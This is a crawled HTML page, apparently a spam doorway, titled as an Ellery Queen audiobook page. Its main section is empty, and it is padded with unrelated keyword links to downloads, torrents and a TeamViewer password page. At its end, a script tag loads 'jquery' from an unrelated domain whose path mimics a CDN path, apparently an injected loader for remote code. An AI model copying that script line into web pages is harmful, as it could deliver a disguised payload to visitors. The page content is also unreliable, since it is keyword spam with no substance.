

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://bohmieghe.freiesdesign.org/dnlna0-elleri-kuin-audiokniga.html
body_size: 1744
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Эллери куин аудиокнига - bohmieghe.freiesdesign.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">bohmieghe.freiesdesign.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Эллери куин аудиокнига</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="dnlna0-pricepy-dlya-perevozki-tyukov-farming-simulator-2015.html">Прицепы для перевозки тюков farming simulator 2015</a></li>
                                <li><a href="dnlna0-yulya-savicheva-mp3-skachat.html">Юля савичева mp3 скачать</a></li>
                                <li><a href="dnlna0-skachat-kartinki-anime-demotivatory.html">Скачать картинки аниме демотиваторы</a></li>
                                <li><a href="dnlna0-driver-ru-skachat-drayver-dlya-windows-7.html">Driver ru скачать драйвер для windows 7</a></li>
                                <li><a href="dnlna0-pc-fallout-shelter.html">Pc fallout shelter</a></li>
                                <li><a href="dnlna0-kak-uznat-parol-ot-teamviewer.html">Как узнать пароль от teamviewer</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="dnlna0-torrent-lupe-fuentes.html">Торрент lupe fuentes</a></li>
                                            <li><a href="dnlna0-maykrosoft-2012.html">Майкрософт 2012</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="dnlna0-kak-na-foto-zamazat-lico.html">Как на фото замазать лицо</a></li>
                                            <li><a href="dnlna0-igry-lego-bioniklov.html">Игры лего биониклов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="dnlna0-skyrim-mody-kompanony-zhivotnye.html">Skyrim моды компаньоны животные</a></li>
                                            <li><a href="dnlna0-skachat-film-belye-vorotnichki.html">Скачать фильм белые воротнички</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="dnlna0-soobschenie-o-russkih-slovaryah.html">Сообщение о русских словарях</a></li>
                                            <li><a href="dnlna0-potryasayuschie-oboi.html">Потрясающие обои</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
